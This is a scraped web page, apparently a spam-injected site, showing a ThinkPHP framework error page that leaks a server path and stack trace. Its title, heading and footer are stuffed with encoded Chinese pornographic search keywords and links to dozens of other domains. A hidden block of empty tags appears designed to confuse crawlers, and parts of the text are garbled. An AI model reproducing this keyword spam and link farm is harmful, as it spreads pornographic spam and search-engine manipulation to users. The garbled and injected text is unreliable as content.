

--- FILE ---
content_type: text/html
request_url: http://www.q45.com.cn/product/p1/
body_size: 130681
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;&#x5F;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x6C61;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x20;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x20;&#x4E00;&#x533A;&#x5F;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x533A;&#x5F;&#x8001;&#x5E08;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x39;&#x39;&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;&#x5F;&#x63;&#x61;&#x6F;&#x70;&#x6F;&#x72;&#x6E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x0D;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5F;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53D8;&#x6001;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5F;&#x65E5;&#x97E9;&#x4E09;&#x9875;&#x5F71;&#x9662;&#x798F;&#x5229;&#x4EBA;&#x59BB;&#x5728;&#x5367;&#x5BA4;&#x88AB;&#x8001;&#x677F;&#x75AF;&#x72C2;&#x8FDB;&#x5165;&#x56FD;&#x4EA7;&#x5F;&#x8272;&#x5A77;&#x5A77;&#x6211;&#x8981;&#x53BB;&#x6211;&#x53BB;&#x4E5F;&#x39;&#x37;&#x5F;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7B2C;&#x56DB;&#x623F;&#x95F4;&#x5F;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x65E5;&#x672C;&#x719F;&#x5973;&#x78;&#x78;&#x78;&#x78;&#x5F;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x533A;&#x5F;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x56DB;&#x533A;&#x0D;&#x2C;&#x5927;&#x5C41;&#x80A1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x505A;&#x41;&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x41;&#x7247;&#x767D;&#x4E1D;&#x5F;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x5F;&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7CFB;&#x5217;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;&#x770B;&#x770B;&#x5F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6027;&#x8272;&#x5F;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5F;&#x41;&#x7247;&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x5F;&#x97E9;&#x56FD;&#x76;&#x6B27;&#x7F8E;&#x76;&#x4E9A;&#x6D32;&#x76;&#x65E5;&#x672C;&#x76;&#x5F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x41;&#x56;&#x5F;&#x68;&#x74;&#x74;&#x70;&#x77;&#x77;&#x77;&#x8272;&#x5348;&#x591C;&#x63;&#x6F;&#x6D;&#x65E5;&#x672C;&#x5F;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x0D;</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微��Y雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.q45.com.cn/">&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;</a></h1>
<div id="yxpy7" class="pl_css_ganrao" style="display: none;"><small id="yxpy7"></small><center id="yxpy7"></center><acronym id="yxpy7"><samp id="yxpy7"></samp></acronym><strong id="yxpy7"></strong><noframes id="yxpy7"></noframes><legend id="yxpy7"></legend><pre id="yxpy7"></pre><ul id="yxpy7"><acronym id="yxpy7"><s id="yxpy7"><center id="yxpy7"></center></s></acronym></ul><abbr id="yxpy7"></abbr><pre id="yxpy7"><rp id="yxpy7"></rp></pre><cite id="yxpy7"><acronym id="yxpy7"></acronym></cite><acronym id="yxpy7"><ruby id="yxpy7"></ruby></acronym><acronym id="yxpy7"><u id="yxpy7"><dl id="yxpy7"></dl></u></acronym><noframes id="yxpy7"></noframes><legend id="yxpy7"><track id="yxpy7"><input id="yxpy7"></input></track></legend><output id="yxpy7"></output><thead id="yxpy7"><abbr id="yxpy7"></abbr></thead><fieldset id="yxpy7"></fieldset><mark id="yxpy7"></mark><strong id="yxpy7"></strong><source id="yxpy7"></source><tr id="yxpy7"><strike id="yxpy7"><font id="yxpy7"></font></strike></tr><tt id="yxpy7"><bdo id="yxpy7"></bdo></tt><dfn id="yxpy7"></dfn><span id="yxpy7"></span><dfn id="yxpy7"><ruby id="yxpy7"><wbr id="yxpy7"><dfn id="yxpy7"></dfn></wbr></ruby></dfn><center id="yxpy7"></center><option id="yxpy7"><sup id="yxpy7"><button id="yxpy7"><strong id="yxpy7"></strong></button></sup></option><menuitem id="yxpy7"><thead id="yxpy7"><tt id="yxpy7"></tt></thead></menuitem><thead id="yxpy7"></thead><u id="yxpy7"></u><optgroup id="yxpy7"><th id="yxpy7"></th></optgroup><thead id="yxpy7"><pre id="yxpy7"></pre></thead><font id="yxpy7"><dfn id="yxpy7"></dfn></font><font id="yxpy7"></font><abbr id="yxpy7"></abbr><abbr id="yxpy7"></abbr><delect id="yxpy7"><nav id="yxpy7"></nav></delect><code id="yxpy7"><pre id="yxpy7"><ul id="yxpy7"></ul></pre></code><option id="yxpy7"><i id="yxpy7"><tr id="yxpy7"></tr></i></option><bdo id="yxpy7"><acronym id="yxpy7"><del id="yxpy7"><li id="yxpy7"></li></del></acronym></bdo><noframes id="yxpy7"><span id="yxpy7"><pre id="yxpy7"><output id="yxpy7"></output></pre></span></noframes><center id="yxpy7"><optgroup id="yxpy7"></optgroup></center><acronym id="yxpy7"></acronym><pre id="yxpy7"><tbody id="yxpy7"><cite id="yxpy7"><form id="yxpy7"></form></cite></tbody></pre><pre id="yxpy7"><menuitem id="yxpy7"><kbd id="yxpy7"></kbd></menuitem></pre><progress id="yxpy7"><button id="yxpy7"><dl id="yxpy7"></dl></button></progress><center id="yxpy7"></center><nav id="yxpy7"><dfn id="yxpy7"><optgroup id="yxpy7"></optgroup></dfn></nav><cite id="yxpy7"><acronym id="yxpy7"></acronym></cite><meter id="yxpy7"><strike id="yxpy7"></strike></meter><noscript id="yxpy7"></noscript><nav id="yxpy7"><form id="yxpy7"><td id="yxpy7"></td></form></nav><mark id="yxpy7"></mark><pre id="yxpy7"></pre><dfn id="yxpy7"></dfn><i id="yxpy7"><tr id="yxpy7"><menuitem id="yxpy7"></menuitem></tr></i><object id="yxpy7"><kbd id="yxpy7"><xmp id="yxpy7"><track id="yxpy7"></track></xmp></kbd></object><strong id="yxpy7"></strong><button id="yxpy7"></button><acronym id="yxpy7"><strong id="yxpy7"><input id="yxpy7"><wbr id="yxpy7"></wbr></input></strong></acronym><strong id="yxpy7"><dl id="yxpy7"></dl></strong><label id="yxpy7"></label><abbr id="yxpy7"></abbr><dl id="yxpy7"><address id="yxpy7"><th id="yxpy7"><optgroup id="yxpy7"></optgroup></th></address></dl><tbody id="yxpy7"></tbody><label id="yxpy7"><tfoot id="yxpy7"><tr id="yxpy7"></tr></tfoot></label><dfn id="yxpy7"></dfn><pre id="yxpy7"><abbr id="yxpy7"><legend id="yxpy7"></legend></abbr></pre><acronym id="yxpy7"></acronym><video id="yxpy7"><dfn id="yxpy7"></dfn></video><address id="yxpy7"></address><pre id="yxpy7"><em id="yxpy7"></em></pre><table id="yxpy7"><object id="yxpy7"><tt id="yxpy7"></tt></object></table><form id="yxpy7"></form><thead id="yxpy7"></thead><strike id="yxpy7"><progress id="yxpy7"></progress></strike><menu id="yxpy7"><source id="yxpy7"><dfn id="yxpy7"></dfn></source></menu><thead id="yxpy7"><meter id="yxpy7"></meter></thead><xmp id="yxpy7"><ul id="yxpy7"><var id="yxpy7"><dl id="yxpy7"></dl></var></ul></xmp><source id="yxpy7"></source><nav id="yxpy7"></nav><dfn id="yxpy7"></dfn><pre id="yxpy7"></pre><input id="yxpy7"></input><samp id="yxpy7"></samp><font id="yxpy7"></font><strong id="yxpy7"><td id="yxpy7"></td></strong><s id="yxpy7"></s><sup id="yxpy7"><strong id="yxpy7"><td id="yxpy7"></td></strong></sup><strike id="yxpy7"></strike><style id="yxpy7"></style><option id="yxpy7"></option><video id="yxpy7"></video><output id="yxpy7"><li id="yxpy7"></li></output><form id="yxpy7"></form><tt id="yxpy7"></tt><progress id="yxpy7"><li id="yxpy7"></li></progress><blockquote id="yxpy7"></blockquote><tbody id="yxpy7"><acronym id="yxpy7"><bdo id="yxpy7"></bdo></acronym></tbody><tbody id="yxpy7"></tbody><ol id="yxpy7"><xmp id="yxpy7"></xmp></ol><center id="yxpy7"></center><sup id="yxpy7"></sup><blockquote id="yxpy7"></blockquote><font id="yxpy7"></font><strong id="yxpy7"></strong><tr id="yxpy7"><dfn id="yxpy7"><label id="yxpy7"><form id="yxpy7"></form></label></dfn></tr><nobr id="yxpy7"></nobr><menuitem id="yxpy7"></menuitem><noframes id="yxpy7"><p id="yxpy7"><big id="yxpy7"><dfn id="yxpy7"></dfn></big></p></noframes><blockquote id="yxpy7"></blockquote><em id="yxpy7"></em><ol id="yxpy7"><ins id="yxpy7"><track id="yxpy7"><strike id="yxpy7"></strike></track></ins></ol><dfn id="yxpy7"><label id="yxpy7"></label></dfn><listing id="yxpy7"><ruby id="yxpy7"><wbr id="yxpy7"></wbr></ruby></listing><ruby id="yxpy7"><dl id="yxpy7"></dl></ruby><strong id="yxpy7"></strong><tfoot id="yxpy7"></tfoot><abbr id="yxpy7"><th id="yxpy7"><dfn id="yxpy7"><ruby id="yxpy7"></ruby></dfn></th></abbr><style id="yxpy7"></style><u id="yxpy7"><dl id="yxpy7"><dfn id="yxpy7"></dfn></dl></u><source id="yxpy7"><legend id="yxpy7"></legend></source><var id="yxpy7"></var><pre id="yxpy7"></pre><pre id="yxpy7"></pre><strike id="yxpy7"><optgroup id="yxpy7"></optgroup></strike><sub id="yxpy7"><strong id="yxpy7"><legend id="yxpy7"><style id="yxpy7"></style></legend></strong></sub><abbr id="yxpy7"></abbr><small id="yxpy7"><dl id="yxpy7"></dl></small><thead id="yxpy7"></thead><optgroup id="yxpy7"></optgroup><code id="yxpy7"></code><kbd id="yxpy7"></kbd><sub id="yxpy7"></sub><pre id="yxpy7"></pre><pre id="yxpy7"><delect id="yxpy7"><nav id="yxpy7"></nav></delect></pre><ruby id="yxpy7"><optgroup id="yxpy7"><s id="yxpy7"></s></optgroup></ruby><sub id="yxpy7"><tr id="yxpy7"><small id="yxpy7"><pre id="yxpy7"></pre></small></tr></sub><ul id="yxpy7"></ul><font id="yxpy7"></font><center id="yxpy7"><output id="yxpy7"></output></center><dfn id="yxpy7"><source id="yxpy7"><ins id="yxpy7"></ins></source></dfn><output id="yxpy7"></output><progress id="yxpy7"></progress><dfn id="yxpy7"><label id="yxpy7"><legend id="yxpy7"></legend></label></dfn><li id="yxpy7"><label id="yxpy7"><xmp id="yxpy7"><bdo id="yxpy7"></bdo></xmp></label></li><nav id="yxpy7"></nav><optgroup id="yxpy7"></optgroup><rp id="yxpy7"><input id="yxpy7"></input></rp></div>
<div   id="wwhapezitr"   class="error">
<p class="face">:(</p>
<h1>无法加蝲控制�?Product</h1>
<div   id="wwhapezitr"   class="content">
	<div   id="wwhapezitr"   class="info">
		<div   id="wwhapezitr"   class="title">
			<h3>错误位置</h3>
		</div>
		<div   id="wwhapezitr"   class="text">
			<p>FILE: D:\website\ThinkPHP\Library\Think\App.class.php &#12288;LINE: 101</p>
		</div>
	</div>
	<div   id="wwhapezitr"   class="info">
		<div   id="wwhapezitr"   class="title">
			<h3>TRACE</h3>
		</div>
		<div   id="wwhapezitr"   class="text">
			<p>#0 D:\website\ThinkPHP\Library\Think\App.class.php(101): E('???????????????...')<br />
#1 D:\website\ThinkPHP\Library\Think\App.class.php(202): Think\App::exec()<br />
#2 D:\website\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()<br />
#3 D:\website\ThinkPHP\ThinkPHP.php(106): Think\Think::start()<br />
#4 D:\website\index.php(41): require('D:\website\Thin...')<br />
#5 {main}</p>
		</div>
	</div>
</div>
</div>
<div   id="wwhapezitr"   class="copyright">
<p><a title="官方�|�站" >ThinkPHP</a><sup>3.2.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.q45.com.cn/" title="&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;">&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://cnalab.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51plan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v9mz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://51zscq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qdy4.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://pflv.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iallensu.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tenglan.com.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgywx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://ssmach.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yulongart.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
